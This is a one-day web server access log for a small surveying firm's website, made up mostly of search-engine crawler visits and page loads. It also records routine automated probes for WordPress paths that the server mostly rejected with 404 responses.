66.249.79.144 - - [01/Oct/2022:08:50:26 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Googlebot-Image/1.0" "www.desmaraispls.com"
114.119.133.46 - - [01/Oct/2022:09:46:28 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
192.29.97.49 - - [01/Oct/2022:10:11:35 -0700] "HEAD /robots.txt HTTP/1.1" 200 - "-" "DF Bot 1.0" "www.desmaraispls.com"
192.29.97.49 - - [01/Oct/2022:10:11:35 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "DF Bot 1.0" "www.desmaraispls.com"
192.29.97.49 - - [01/Oct/2022:10:11:35 -0700] "GET / HTTP/1.1" 200 16721 "-" "DF Bot 1.0" "www.desmaraispls.com"
51.222.253.18 - - [01/Oct/2022:10:41:55 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
66.249.79.11 - - [01/Oct/2022:11:12:00 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
20.171.29.151 - - [01/Oct/2022:11:23:11 -0700] "GET / HTTP/1.1" 200 3816 "-" "Go-http-client/1.1" "desmaraispls.com"
20.171.29.151 - - [01/Oct/2022:11:23:13 -0700] "GET /wp-includes/css/buttons.css HTTP/1.1" 404 88 "-" "Go-http-client/1.1" "desmaraispls.com"
20.171.29.151 - - [01/Oct/2022:11:23:14 -0700] "GET /admin HTTP/1.1" 404 88 "-" "Go-http-client/1.1" "desmaraispls.com"
4.227.219.56 - - [01/Oct/2022:12:07:57 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.227.219.56 - - [01/Oct/2022:12:07:57 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.227.219.56 - - [01/Oct/2022:12:08:00 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.227.219.56 - - [01/Oct/2022:12:08:02 -0700] "GET /website/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.227.219.56 - - [01/Oct/2022:12:08:07 -0700] "GET /news/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.227.219.56 - - [01/Oct/2022:12:08:09 -0700] "GET /2018/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.227.219.56 - - [01/Oct/2022:12:08:11 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.227.219.56 - - [01/Oct/2022:12:08:11 -0700] "GET /shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.227.219.56 - - [01/Oct/2022:12:08:12 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.227.219.56 - - [01/Oct/2022:12:08:14 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.227.219.56 - - [01/Oct/2022:12:08:14 -0700] "GET /media/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.227.219.56 - - [01/Oct/2022:12:08:15 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
58.250.125.87 - - [01/Oct/2022:13:10:19 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /sitebuilder/images/desi-0-active-35671.png HTTP/1.1" 200 956 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /sitebuilder/images/surveymarker-121x141.jpg HTTP/1.1" 200 8032 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /sitebuilder/images/index.html-0.png HTTP/1.1" 200 1843 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /images/Survey_ani_2_82x59.gif HTTP/1.1" 200 3610 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:36 -0700] "GET /sitebuilder/images/index.html-1.png HTTP/1.1" 200 1565 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
84.14.205.54 - - [01/Oct/2022:13:43:37 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "http://www.desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3282.140 Safari/537.36" "www.desmaraispls.com"
185.191.171.8 - - [01/Oct/2022:14:07:25 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "www.desmaraispls.com"
185.191.171.20 - - [01/Oct/2022:14:07:26 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "www.desmaraispls.com"
20.121.53.111 - - [01/Oct/2022:14:12:10 -0700] "GET / HTTP/1.1" 200 3816 "-" "Go-http-client/1.1" "desmaraispls.com"
20.121.53.111 - - [01/Oct/2022:14:12:10 -0700] "GET /wp-includes/css/buttons.css HTTP/1.1" 404 88 "-" "Go-http-client/1.1" "desmaraispls.com"
20.121.53.111 - - [01/Oct/2022:14:12:10 -0700] "GET /admin HTTP/1.1" 404 88 "-" "Go-http-client/1.1" "desmaraispls.com"
64.124.8.26 - - [01/Oct/2022:14:45:06 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "desmaraispls.com"
64.124.8.26 - - [01/Oct/2022:14:45:06 -0700] "GET /index.html HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:12 -0700] "GET /services.html HTTP/1.1" 200 3360 "https://www.google.com/" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /images/target_15x15.gif HTTP/1.1" 200 916 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /sitebuilder/images/GPT-3000LW-120x165.jpg HTTP/1.1" 200 4215 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /sitebuilder/images/survey-216x119.png HTTP/1.1" 200 72063 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /sitebuilder/images/desi-2-active-35828.png HTTP/1.1" 200 1416 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /sitebuilder/images/desi-0-inactive-35625.png HTTP/1.1" 200 647 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /sitebuilder/images/images1-165x120.jpg HTTP/1.1" 200 5419 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /sitebuilder/images/services.html-1.png HTTP/1.1" 200 1630 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /sitebuilder/images/services.html-0.png HTTP/1.1" 200 1727 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
172.56.44.73 - - [01/Oct/2022:16:53:13 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://www.desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 12; SM-G991U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Mobile Safari/537.36" "www.desmaraispls.com"
205.210.31.169 - - [01/Oct/2022:16:54:45 -0700] "GET / HTTP/1.1" 200 16721 "-" "Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times per day to identify customers&#39; presences on the Internet. If you would like to be excluded from our scans, please send IP addresses/domains to: scaninfo@paloaltonetworks.com" "desmaraispls.com"
176.111.173.113 - - [01/Oct/2022:17:30:52 -0700] "GET /message.html HTTP/1.1" 200 16559 "http://desmaraispls.com/message.html" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.76 Safari/537.36" "desmaraispls.com"
191.101.217.228 - - [01/Oct/2022:18:42:39 -0700] "GET / HTTP/1.1" 200 16721 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" "desmaraispls.com"
191.101.217.228 - - [01/Oct/2022:18:42:40 -0700] "GET /contactinfo.html HTTP/1.1" 200 11925 "http://desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" "desmaraispls.com"
66.249.79.2 - - [01/Oct/2022:18:54:57 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
114.119.143.152 - - [01/Oct/2022:18:55:49 -0700] "GET /sitemap.xml HTTP/1.1" 200 169 "-" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
114.119.134.79 - - [01/Oct/2022:19:09:46 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
66.249.79.151 - - [01/Oct/2022:19:24:03 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "www.desmaraispls.com"
66.249.79.144 - - [01/Oct/2022:20:14:46 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "www.desmaraispls.com"
114.119.133.46 - - [01/Oct/2022:20:29:25 -0700] "GET /index.html HTTP/1.1" 200 3816 "http://www.desmaraispls.com/message.html" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
42.236.10.79 - - [01/Oct/2022:20:33:32 -0700] "GET / HTTP/1.1" 200 3816 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537.36; 360Spider" "www.desmaraispls.com"
123.183.224.86 - - [01/Oct/2022:20:55:46 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
123.183.224.86 - - [01/Oct/2022:21:57:15 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
114.119.133.46 - - [01/Oct/2022:22:33:06 -0700] "GET /services.html HTTP/1.1" 200 3360 "http://www.desmaraispls.com/message.html" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
114.119.151.171 - - [01/Oct/2022:22:33:20 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
216.244.66.230 - - [01/Oct/2022:22:39:36 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (compatible; DotBot/1.2; +https://opensiteexplorer.org/dotbot; help@moz.com)" "www.desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:49 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:49 -0700] "GET /wp-includes/ID3/license.txt HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:49 -0700] "GET /feed/ HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:49 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 500 5643 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:50 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:50 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:50 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:50 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:50 -0700] "GET /2020/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:50 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:50 -0700] "GET /2021/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:50 -0700] "GET /shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:50 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:50 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:50 -0700] "GET /site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [01/Oct/2022:22:40:51 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
51.222.253.4 - - [01/Oct/2022:22:47:32 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
217.117.252.60 - - [01/Oct/2022:23:48:13 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Vivaldi/5.3.2679.68" "desmaraispls.com"
217.117.252.60 - - [01/Oct/2022:23:48:14 -0700] "GET /index.html HTTP/1.1" 200 3816 "http://desmaraispls.com/contactinfo.html" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Vivaldi/5.3.2679.68" "desmaraispls.com"
217.117.252.60 - - [01/Oct/2022:23:48:16 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "http://desmaraispls.com/contactinfo.html" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Vivaldi/5.3.2679.68" "desmaraispls.com"
217.117.252.60 - - [01/Oct/2022:23:48:17 -0700] "GET /services.html HTTP/1.1" 200 3360 "http://desmaraispls.com/contactinfo.html" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Vivaldi/5.3.2679.68" "desmaraispls.com"
